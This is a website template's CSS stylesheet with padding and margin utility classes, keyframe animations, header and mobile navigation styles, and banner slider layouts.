/*=======  Padding Bottom =======*/
.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-65 {
	padding-bottom: 65px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-85 {
	padding-bottom: 85px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-95 {
	padding-bottom: 95px;
}

.pb-100 {
	padding-bottom: 100px;
}

@media (max-width: 1199px) {
	.mb-lg-gap-30 {
		margin-bottom: 30px;
	}
}

@media (max-width: 1199px) {
	.mb-lg-gap-40 {
		margin-bottom: 40px;
	}
}

@media (max-width: 1199px) {
	.mb-lg-gap-50 {
		margin-bottom: 50px;
	}
}

@media (max-width: 1199px) {
	.mb-lg-gap-60 {
		margin-bottom: 60px;
	}
}

@media (max-width: 1199px) {
	.mt-lg-gap-30 {
		margin-top: 30px;
	}
}

@media (max-width: 1199px) {
	.mt-lg-gap-40 {
		margin-top: 40px;
	}
}

@media (max-width: 1199px) {
	.mt-lg-gap-50 {
		margin-top: 50px;
	}
}

@media (max-width: 991px) {
	.mt-md-gap-60 {
		margin-top: 60px;
	}
}

@media (max-width: 1199px) {
	.mb-lg-gap-30 {
		margin-bottom: 30px;
	}
}

@media (max-width: 991px) {
	.mb-md-gap-30 {
		margin-bottom: 30px;
	}
}

@media (max-width: 991px) {
	.mb-md-gap-40 {
		margin-bottom: 40px;
	}
}

@media (max-width: 991px) {
	.mb-md-gap-50 {
		margin-bottom: 50px;
	}
}

@media (max-width: 991px) {
	.mb-md-gap-60 {
		margin-bottom: 60px;
	}
}

@media (max-width: 991px) {
	.mt-md-gap-30 {
		margin-top: 30px;
	}
}

@media (max-width: 991px) {
	.mt-md-gap-40 {
		margin-top: 40px;
	}
}

@media (max-width: 991px) {
	.mt-md-gap-50 {
		margin-top: 50px;
	}
}

@media (max-width: 991px) {
	.mt-md-gap-60 {
		margin-top: 60px;
	}
}

@media (max-width: 575px) {
	.mb-xs-gap-30 {
		margin-bottom: 30px;
	}
}

@media (max-width: 575px) {
	.mb-xs-gap-40 {
		margin-bottom: 40px;
	}
}

/*=======  Animations  =======*/
@-webkit-keyframes sticky {
	0% {
		top: -200px;
	}

	100% {
		top: 0;
	}
}

@keyframes sticky {
	0% {
		top: -200px;
	}

	100% {
		top: 0;
	}
}

@-webkit-keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes sk-foldCubeAngle {
	0%, 10% {
		-webkit-transform: perspective(140px) rotateX(-180deg);
		transform: perspective(140px) rotateX(-180deg);
		opacity: 0;
	}

	25%, 75% {
		-webkit-transform: perspective(140px) rotateX(0);
		transform: perspective(140px) rotateX(0);
		opacity: 1;
	}

	100%, 90% {
		-webkit-transform: perspective(140px) rotateY(180deg);
		transform: perspective(140px) rotateY(180deg);
		opacity: 0;
	}
}

@keyframes sk-foldCubeAngle {
	0%, 10% {
		-webkit-transform: perspective(140px) rotateX(-180deg);
		transform: perspective(140px) rotateX(-180deg);
		opacity: 0;
	}

	25%, 75% {
		-webkit-transform: perspective(140px) rotateX(0);
		transform: perspective(140px) rotateX(0);
		opacity: 1;
	}

	100%, 90% {
		-webkit-transform: perspective(140px) rotateY(180deg);
		transform: perspective(140px) rotateY(180deg);
		opacity: 0;
	}
}

@-webkit-keyframes pulseBtnBefore {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0;
	}
}

@keyframes pulseBtnBefore {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0;
	}
}

@-webkit-keyframes pulseBtnAfter {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2);
		transform: scale(2);
		opacity: 0;
	}
}

@keyframes pulseBtnAfter {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	100% {
		-webkit-transform: scale(2);
		transform: scale(2);
		opacity: 0;
	}
}

@-webkit-keyframes rotate {
	0% {
		-webkit-transform: rotate(-15deg);
		transform: rotate(-15deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes rotate {
	0% {
		-webkit-transform: rotate(-15deg);
		transform: rotate(-15deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes rotateTwo {
	0% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
}

@keyframes rotateTwo {
	0% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
}

@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	50% {
		-webkit-transform: scale(2);
		transform: scale(2);
	}

	100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
}

@keyframes scale {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}

	50% {
		-webkit-transform: scale(2);
		transform: scale(2);
	}

	100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
}
/*=======  Header  =======*/
.header-topbar {
	border-bottom: 2px solid #ebebeb;
	padding: 15px 0;
}

.header-topbar .contact-info li {
	display: inline-block;
}

.header-topbar .contact-info li:not(:last-child) {
	margin-right: 30px;
}

.header-topbar .contact-info li a {
	color: #616161;
	font-size: 14px;
}

.header-topbar .contact-info li i {
	margin-right: 5px;
	color: #2A3260;
}

.header-topbar .social-icon li {
	display: inline-block;
}

.header-topbar .social-icon li:not(:first-child) {
	margin-left: 20px;
}

.header-topbar .social-icon li a {
	color: #aeaeae;
	font-size: 16px;
}

.header-topbar .social-icon li a:hover {
	color: #2A3260;
}

.header-navigation .primary-menu li {
	display: inline-block;
	line-height: 110px;
	position: relative;
}

.header-navigation .primary-menu li .dd-trigger {
	font-size: 12px;
	font-weight: 500;
	color: #b1b1b1;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	line-height: 1;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (max-width: 1199px) {
	.header-navigation .primary-menu li .dd-trigger {
		right: -5px;
	}
}

.header-navigation .primary-menu li a {
	font-size: 18px;
	color: #555;
	padding: 10px;
	font-family: "GilroyBold";
	text-transform: capitalize;
	margin: 0 10px;
}

@media (max-width: 1199px) {
	.header-navigation .primary-menu li a {
		padding: 8px;
		margin: 0 5px;
		font-size: 15px;
	}
}

.header-navigation .primary-menu li .submenu {
	position: absolute;
	left: 0;
	top: 110%;
	width: 200px;
	background-color: #fff;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 99;
	height: auto;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	border-top: 2px solid #2A3260;
	opacity: 0;
	visibility: hidden;
}

.header-navigation .primary-menu li .submenu li {
	line-height: 1;
	margin: 0;
	display: block;
}

.header-navigation .primary-menu li .submenu li:not(:last-child) {
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.header-navigation .primary-menu li .submenu li a {
	padding: 14px 20px;
	font-size: 16px;
	display: block;
	margin: 0;
}

.header-navigation .primary-menu li .submenu li a:hover {
	background-color: #2A3260;
	color: #fff;
}

.header-navigation .primary-menu li .submenu li .dd-trigger {
	right: 20px;
}

.header-navigation .primary-menu li .submenu li a:hover ~ .dd-trigger {
	color: #fff;
}

.header-navigation .primary-menu li .submenu li .submenu {
	left: 100%;
	top: 20%;
}

.header-navigation .primary-menu li .submenu li:hover > .submenu {
	top: 0;
}

.header-navigation .primary-menu li:hover > .submenu {
	visibility: visible;
	top: 100%;
	opacity: 1;
}

.header-navigation .primary-menu li.current > a, .header-navigation .primary-menu li.current > .dd-trigger,
.header-navigation .primary-menu li a:hover,
.header-navigation .primary-menu li a:hover ~ .dd-trigger {
	color: #2A3260;
}

@media (max-width: 991px) {
	.header-navigation .primary-menu li.current > a, .header-navigation .primary-menu li.current > .dd-trigger,
.header-navigation .primary-menu li a:hover,
.header-navigation .primary-menu li a:hover ~ .dd-trigger {
		color: #fff;
	}
}

@media (max-width: 560px) {
	.header-navigation .site-logo {
		max-width: 150px;
	}
}

.header-navigation .site-logo .sticky-logo {
	display: none;
}

.header-navigation .header-extra {
	margin-left: 20px;
}

.header-navigation .cart-icon,
.header-navigation .search-icon {
	font-size: 18px;
	color: #555;
	margin-right: 30px;
}

@media (max-width: 1199px) {
	.header-navigation .cart-icon,
.header-navigation .search-icon {
		margin-right: 20px;
	}
}

.header-navigation .cart-icon:hover,
.header-navigation .search-icon:hover {
	color: #2A3260;
}

.header-navigation .search-widget .search-form {
	position: fixed;
	left: 0;
	top: 0;
	width: 100vw;
	background-color: rgba(35, 35, 35, 0.9);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	will-change: transform, opacity;
	height: 0;
	z-index: -1;
	opacity: 0;
}

.header-navigation .search-widget .search-form .search-close {
	font-size: 30px;
	color: #fff;
	position: absolute;
	right: 50px;
	top: 50px;
	line-height: 1;
}

.header-navigation .search-widget .search-form form {
	width: 50%;
}

.header-navigation .search-widget .search-form input {
	background-color: transparent;
	font-size: 20px;
	color: #fff;
	border-bottom: 2px solid rgba(255, 255, 255, 0.6);
	padding: 0 30px;
}

.header-navigation .search-widget .search-form.opened {
	height: 100vh;
	opacity: 1;
	z-index: 99;
}

.header-navigation .offcanvas-icon,
.header-navigation .nav-toggler {
	position: relative;
	width: 25px;
	height: 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 1;
	cursor: pointer;
}

.header-navigation .offcanvas-icon span,
.header-navigation .nav-toggler span {
	background-color: #2A3260;
	height: 2px;
	width: 100%;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	position: relative;
}

.header-navigation .nav-toggler {
	display: none;
}

.header-navigation .nav-toggler.menu-opened span:nth-child(1) {
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
	top: 8px;
}

.header-navigation .nav-toggler.menu-opened span:nth-child(2) {
	opacity: 0;
}

.header-navigation .nav-toggler.menu-opened span:nth-child(3) {
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
	top: -8px;
}

.header-navigation .nav-close {
	display: none;
	font-size: 20px;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 20px;
	line-height: 1;
}

.header-navigation .navbar-btn {
	margin-left: 40px;
}

@media (max-width: 1199px) {
	.header-navigation .navbar-btn {
		margin-left: 30px;
	}
}

@media (max-width: 767px) {
	.header-navigation .navbar-btn {
		margin-left: 20px;
	}
}

@media (max-width: 575px) {
	.header-navigation .navbar-btn {
		display: none;
	}
}

.header-navigation .navbar-btn a {
	font-size: 15px;
	font-weight: 700;
	background-color: #2A3260;
	color: #fff;
	border: 2px solid #2A3260;
	border-radius: 5px;
	padding: 15px 25px;
}

@media (max-width: 1199px) {
	.header-navigation .navbar-btn a {
		padding: 15px 20px;
	}
}

.header-navigation .navbar-btn a i {
	margin-left: 10px;
	position: relative;
	top: 2px;
}

@media (max-width: 1199px) {
	.header-navigation .navbar-btn a i {
		margin-left: 5px;
	}
}

.header-navigation .navbar-btn a:hover {
	background-color: transparent;
	color: #2A3260;
}

.header-two {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 999;
}

.header-two .header-topbar {
	border-bottom: 1px solid #99c2f6;
}

.header-two .header-topbar .contact-info li a,
.header-two .header-topbar .contact-info li i {
	color: #4f79a9;
}

.header-two .header-topbar .social-icon li a {
	color: #4f79a9;
}

.header-two .header-topbar .social-icon li a:hover {
	color: #2A3260;
}

.header-two .header-navigation .primary-menu li .dd-trigger,
.header-three .header-navigation .primary-menu li .dd-trigger {
	right: 5px;
}

@media (max-width: 1199px) {
	.header-two .header-navigation .primary-menu li .dd-trigger,
.header-three .header-navigation .primary-menu li .dd-trigger {
		right: 0;
	}
}

.header-two .header-navigation .primary-menu li a,
.header-three .header-navigation .primary-menu li a {
	color: #4f79a9;
	text-transform: uppercase;
	font-size: 16px;
	padding: 10px;
	margin: 0 15px;
}

@media (max-width: 1199px) {
	.header-two .header-navigation .primary-menu li a,
.header-three .header-navigation .primary-menu li a {
		font-size: 15px;
		margin: 0 5px;
	}
}

.header-two .header-navigation .primary-menu li .submenu li a,
.header-three .header-navigation .primary-menu li .submenu li a {
	font-size: 14px;
}

.header-two .header-navigation .primary-menu li.current > a, .header-two .header-navigation .primary-menu li.current > .dd-trigger,
.header-two .header-navigation .primary-menu li a:hover,
.header-two .header-navigation .primary-menu li a:hover ~ .dd-trigger,
.header-three .header-navigation .primary-menu li.current > a,
.header-three .header-navigation .primary-menu li.current > .dd-trigger,
.header-three .header-navigation .primary-menu li a:hover,
.header-three .header-navigation .primary-menu li a:hover ~ .dd-trigger {
	color: #2A3260;
}

@media (max-width: 991px) {
	.header-two .header-navigation .primary-menu li.current > a, .header-two .header-navigation .primary-menu li.current > .dd-trigger,
.header-two .header-navigation .primary-menu li a:hover,
.header-two .header-navigation .primary-menu li a:hover ~ .dd-trigger,
.header-three .header-navigation .primary-menu li.current > a,
.header-three .header-navigation .primary-menu li.current > .dd-trigger,
.header-three .header-navigation .primary-menu li a:hover,
.header-three .header-navigation .primary-menu li a:hover ~ .dd-trigger {
		color: #fff;
	}
}

.header-two .header-navigation .nav-toggler,
.header-three .header-navigation .nav-toggler {
	border: 1px solid #2A3260;
	height: 50px;
	width: 60px;
	padding: 10px 12px;
	border-radius: 5px;
}

.header-two .header-navigation .navbar-btn,
.header-three .header-navigation .navbar-btn {
	margin-left: 0;
}

@media (max-width: 991px) {
	.header-two .header-navigation .navbar-btn,
.header-three .header-navigation .navbar-btn {
		margin-left: 40px;
	}
}

.header-two .header-navigation .navbar-btn a,
.header-three .header-navigation .navbar-btn a {
	padding: 15px 50px;
	border-radius: 5px;
}

@media (max-width: 1199px) {
	.header-two .header-navigation .navbar-btn a,
.header-three .header-navigation .navbar-btn a {
		padding: 15px 35px;
	}
}

.header-three .header-topbar {
	border: none;
	background-color: #2A3260;
	position: relative;
	padding: 10px 0;
}

.header-three .header-topbar::before, .header-three .header-topbar::after {
	position: absolute;
	content: "";
	height: 100%;
	width: 400px;
	background: #fff;
	top: 0;
	left: calc(50% - 25px);
	-webkit-transform: skew(45deg);
	-ms-transform: skew(45deg);
	transform: skew(45deg);
}

@media (max-width: 1399px) {
	.header-three .header-topbar::before, .header-three .header-topbar::after {
		width: 250px;
	}
}

@media (max-width: 1199px) {
	.header-three .header-topbar::before, .header-three .header-topbar::after {
		width: 200px;
	}
}

@media (max-width: 991px) {
	.header-three .header-topbar::before, .header-three .header-topbar::after {
		display: none;
	}
}

.header-three .header-topbar::after {
	left: auto;
	right: calc(50% - 25px);
	-webkit-transform: skew(-45deg);
	-ms-transform: skew(-45deg);
	transform: skew(-45deg);
}

.header-three .header-topbar .top-menu li {
	display: inline-block;
}

.header-three .header-topbar .top-menu li:not(:last-child) {
	margin-right: 30px;
}

.header-three .header-topbar .top-menu li a {
	color: #fff;
	font-size: 14px;
}

.header-three .header-topbar .social-icon li a {
	color: #fff;
	font-size: 15px;
}

.header-four {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 999;
}

.header-four .header-navigation .primary-menu li .dd-trigger {
	right: 5px;
	color: #fff;
}

@media (max-width: 1199px) {
	.header-four .header-navigation .primary-menu li .dd-trigger {
		right: 0;
	}
}

.header-four .header-navigation .primary-menu li a {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	padding: 10px;
	margin: 0 15px;
}

@media (max-width: 1199px) {
	.header-four .header-navigation .primary-menu li a {
		font-size: 15px;
		margin: 0 5px;
	}
}

.header-four .header-navigation .primary-menu li .submenu {
	border: none;
}

.header-four .header-navigation .primary-menu li .submenu li a {
	font-size: 14px;
	color: #616161;
}

.header-four .header-navigation .primary-menu li .submenu li a:hover {
	background-color: #2A3260;
	color: #fff;
}

.header-four .header-navigation .primary-menu li .submenu li .dd-trigger {
	color: #616161;
}

.header-four .header-navigation .primary-menu li.current > a, .header-four .header-navigation .primary-menu li.current > .dd-trigger,
.header-four .header-navigation .primary-menu li a:hover,
.header-four .header-navigation .primary-menu li a:hover ~ .dd-trigger {
	color: #fff;
}

.header-four .header-navigation .nav-toggler {
	border: 1px solid #fff;
	height: 50px;
	width: 60px;
	padding: 10px 12px;
	border-radius: 5px;
}

.header-four .header-navigation .nav-toggler span {
	background-color: #fff;
}

.header-four .header-navigation .navbar-btn {
	margin-left: 0;
}

@media (max-width: 991px) {
	.header-four .header-navigation .navbar-btn {
		margin-left: 40px;
	}
}

.header-four .header-navigation .navbar-btn a {
	padding: 15px 50px;
	border-radius: 5px;
	background-color: transparent;
	border: 1px solid rgba(245, 250, 255, 0.1);
}

@media (max-width: 1199px) {
	.header-four .header-navigation .navbar-btn a {
		padding: 15px 35px;
	}
}

.header-four .header-navigation .navbar-btn a:hover {
	background-color: #2A3260;
	color: #fff;
	border-color: #2A3260;
}

.sticky-header.sticky-on .header-navigation {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999;
	-webkit-animation: sticky 1.2s;
	animation: sticky 1.2s;
	background-color: #fff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.04);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.04);
}

.sticky-header.sticky-on .header-navigation .sticky-logo {
	display: block;
}

.sticky-header.sticky-on .header-navigation .main-logo {
	display: none;
}

.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li {
	line-height: 80px;
}

.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li a,
.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li .dd-trigger {
	color: #555;
}

.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li.current > a, .sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li.current > .dd-trigger,
.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li a:hover,
.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li a:hover ~ .dd-trigger {
	color: #2A3260;
}

.sticky-header.sticky-on .header-navigation:not(.breakpoint-on) .primary-menu > li .submenu li a:hover {
	color: #fff;
}

.sticky-header.sticky-on.header-four .navbar-btn a {
	background-color: #2A3260;
}

.sticky-header.sticky-on.header-four .nav-toggler {
	border: 1px solid #2A3260;
}

.sticky-header.sticky-on.header-four .nav-toggler span {
	background-color: #2A3260;
}

.header-navigation.breakpoint-on {
	padding: 20px 0;
}

.header-navigation.breakpoint-on .nav-toggler {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header-navigation.breakpoint-on .site-nav-menu {
	position: fixed;
	top: 0;
	height: 100vh;
	width: 300px;
	padding: 50px 25px;
	background-color: #002249;
	z-index: 999;
	overflow-x: hidden;
	overflow-y: scroll;
	left: -300px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.header-navigation.breakpoint-on .site-nav-menu .nav-close {
	display: block;
}

.header-navigation.breakpoint-on .site-nav-menu::-webkit-scrollbar {
	background-color: #002249;
}

.header-navigation.breakpoint-on .site-nav-menu.menu-opened {
	left: 0;
	visibility: visible;
	opacity: 1;
}

.header-navigation.breakpoint-on .site-nav-menu::-webkit-scrollbar {
	width: 5px;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li {
	margin: 0;
	padding: 0;
	display: block;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li a {
	color: #fff;
	display: block;
	padding: 15px 25px 15px 0;
	font-size: 15px;
	line-height: 1;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .dd-trigger {
	display: block;
	top: 0;
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
	right: 0 !important;
	height: 45px;
	width: 45px;
	color: #fff;
	cursor: pointer;
	text-align: center;
	line-height: 45px;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .dd-trigger i {
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .submenu {
	padding-left: 15px;
	-webkit-transition: 0;
	-o-transition: 0;
	transition: 0;
	border: none;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .submenu a {
	color: #fff !important;
	display: block;
	padding: 15px 25px 15px 0;
	line-height: 1;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .submenu a:hover {
	background-color: transparent !important;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li .submenu,
.header-navigation.breakpoint-on .site-nav-menu .primary-menu li li .submenu {
	position: unset;
	top: 0;
	width: 100%;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	visibility: visible;
	opacity: 1;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: none;
}

.header-navigation.breakpoint-on .site-nav-menu .primary-menu li.current::before {
	position: absolute;
	left: -25px;
	top: 2px;
	bottom: 2px;
	width: 2px;
	background-color: #fff;
	content: "";
}

/*=======  Banner  =======*/
.banner-slider {
	overflow: hidden;
}

.banner-slider .banner-text .title-tag {
	color: #002249;
	font-size: 24px;
	font-weight: 700;
	text-transform: capitalize;
	letter-spacing: 2px;
	padding-bottom: 10px;
}

@media (max-width: 575px) {
	.banner-slider .banner-text .title-tag {
		font-size: 18px;
	}
}

.banner-slider .banner-text .title {
	font-size: 88px;
	line-height: 1.1;
}

@media (max-width: 1399px) {
	.banner-slider .banner-text .title {
		font-size: 80px;
	}
}

@media (max-width: 1199px) {
	.banner-slider .banner-text .title {
		font-size: 62px;
	}
}

@media (max-width: 767px) {
	.banner-slider .banner-text .title {
		font-size: 48px;
	}
}

@media (max-width: 575px) {
	.banner-slider .banner-text .title {
		font-size: 32px;
		line-height: 1.2;
	}
}

.banner-slider .banner-text p {
	font-weight: 700;
	font-size: 19px;
	color: #002249;
	padding-right: 30px;
	padding-top: 40px;
	padding-bottom: 45px;
}

@media (max-width: 767px) {
	.banner-slider .banner-text p {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.banner-slider .banner-text p {
		font-size: 15px;
	}
}

.banner-slider .banner-img {
	text-align: right;
	position: relative;
	z-index: 2;
}

.banner-slider .slick-arrow {
	position: absolute;
	top: 50%;
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 60px;
	background: rgba(12, 89, 219, 0.5);
	color: #fff;
	z-index: 2;
	font-size: 20px;
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

@media (max-width: 991px) {
	.banner-slider .slick-arrow {
		top: auto;
		bottom: 0;
		-webkit-transform: translate(0);
		-ms-transform: translate(0);
		transform: translate(0);
		opacity: 1;
		visibility: visible;
	}
}

.banner-slider .slick-arrow.prev {
	left: 0;
}

@media (max-width: 991px) {
	.banner-slider .slick-arrow.prev {
		left: auto;
		right: 75px;
	}
}

.banner-slider .slick-arrow.next {
	right: 0;
}

@media (max-width: 991px) {
	.banner-slider .slick-arrow.next {
		right: 15px;
	}
}

.banner-slider .slick-arrow:hover {
	background: #2A3260;
}

.banner-slider:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.banner-slider:hover .slick-arrow.prev {
	left: 20px;
}

@media (max-width: 991px) {
	.banner-slider:hover .slick-arrow.prev {
		left: auto;
		right: 75px;
	}
}

.banner-slider:hover .slick-arrow.next {
	right: 20px;
}

@media (max-width: 991px) {
	.banner-slider:hover .slick-arrow.next {
		right: 15px;
	}
}

.banner-slider.banner-slider-one {
	padding: 170px 0;
	background-image: url(../img/banner/banner-one-bg.jpg);
	background-color: #f5faff;
	background-size: cover;
	background-position: center;
	position: relative;
}

@media (max-width: 991px) {
	.banner-slider.banner-slider-one {
		/*padding: 140px 0;*/
		padding: 64px 0;
	}
	.section-gap {
    padding-top: 60px;
    padding-bottom: 60px;
}
}

.banner-slider.banner-slider-two .single-banner {
	position: relative;
	background-size: cover;
	background-position: center;
	z-index: 1;
	padding: 190px 0;
}

@media (max-width: 991px) {
	.banner-slider.banner-slider-two .single-banner {
		padding: 140px 0;
	}
}

.banner-slider.banner-slider-two .single-banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-color: #2A3260;
	opacity: 0.8;
}

.banner-slider.banner-slider-two .banner-text .title-tag,
.banner-slider.banner-slider-two .banner-text .title,
.banner-slider.banner-slider-two .banner-text p {
	color: #fff;
}

.banner-slider.banner-slider-two .banner-text .main-btn {
	background-color: #fff;
	color: #2A3260;
}

.banner-slider.banner-slider-two .banner-text .main-btn:hover {
	color: #fff;
}

.banner-slider.banner-slider-two .slick-arrow {
	background-color: rgba(255, 255, 255, 0.8);
	color: #2A3260;
}

.banner-slider.banner-slider-two .slick-arrow:hover {
	background-color: #fff;
}

.banner-slider.banner-slider-three .single-banner {
	position: relative;
	background-size: cover;
	background-position: center;
	z-index: 1;
	padding: 200px 0;
}

@media (max-width: 991px) {
	.banner-slider.banner-slider-three .single-banner {
		padding: 140px 0;
	}
}

.banner-slider.banner-slider-three .single-banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	background-image: -webkit-gradient(linear, left top, right top, from(#0c5adb), color-stop(50%, rgba(12, 90, 219, 0.6)), to(rgba(255, 255, 255, 0)));
	background-image: -o-linear-gradient(left, #0c5adb 0%, rgba(12, 90, 219, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
	background-image: linear-gradient(90deg, #0c5adb 0%, rgba(12, 90, 219, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
	opacity: 0.8;
}

.banner-slider.banner-slider-three .banner-text .title-tag,
.banner-slider.banner-slider-three .banner-text .title,
.banner-slider.banner-slider-three .banner-text p {
	color: #fff;
}

.banner-slider.banner-slider-three .banner-text .main-btn {
	background-color: #fff;
	color: #2A3260;
}

.banner-slider.banner-slider-three .banner-text .main-btn:hover {
	color: #fff;
}

.banner-slider.banner-slider-three .slick-arrow {
	background-color: rgba(255, 255, 255, 0.8);
	color: #2A3260;
}

.banner-slider.banner-slider-three .slick-arrow:hover {
	background-color: #fff;
}

.banner-section {
	background: #a9c7ec;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	overflow: hidden;
	z-index: 2;
	padding-top: 300px;
	padding-bottom: 200px;
}

@media (max-width: 1199px) {
	.banner-section {
		padding-bottom: 160px;
	}
}

@media (max-width: 767px) {
	.banner-section {
		padding-top: 260px;
		padding-bottom: 140px;
	}
}

@media (max-width: 575px) {
	.banner-section {
		padding-top: 220px;
		padding-bottom: 120px;
	}
}

.banner-section::before {
	position: absolute;
	z-index: -1;
	content: "";
	height: 100%;
	width: 100%;
	background-image: url(../img/banner/banner-gradient-bg.png);
	top: 0;
	left: 0;
	background-size: cover;
	background-position: center center;
}

.banner-section .banner-content .title-tag {
	font-size: 24px;
	color: #69a1bb;
}

@media (max-width: 767px) {
	.banner-section .banner-content .title-tag {
		font-size: 18px;
	}
}

@media (max-width: 575px) {
	.banner-section .banner-content .title-tag {
		font-size: 16px;
	}
}

.banner-section .banner-content .title {
	font-size: 80px;
	padding-top: 18px;
	padding-bottom: 34px;
}

@media (min-width: 992px) and (max-width: 1199px) {
	.banner-section .banner-content .title {
		font-size: 60px;
	}
}

@media (max-width: 991px) {
	.banner-section .banner-content .title {
		font-size: 74px;
	}
}

@media (max-width: 767px) {
	.banner-section .banner-content .title {
		font-size: 62px;
	}
}

